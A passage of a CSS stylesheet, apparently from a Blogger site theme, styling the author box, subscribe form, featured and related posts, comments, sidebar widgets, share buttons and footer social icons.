border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
display: inline-block;
padding: 6px 8px;
text-transform: uppercase;
position: relative;
margin-bottom: 8px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 6px 6px;
}
.sora-author-box-text .profile-title {
font-size: 20px;
line-height: 1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 250;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 6px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 10px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
.featuresub {
float: right;
width: 52%;
padding: 20px;
box-sizing: border-box;
background-color: rgba(39, 39, 39, 0.56);
border-radius: 5px;
border: 1px solid #272727;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:385px;
padding-right:10px;
}
.index .post-outer:nth-child(3n) .post, .archive .post-outer:nth-child(3n) .post {
padding-left:0px;
padding-right:0px;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 210px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
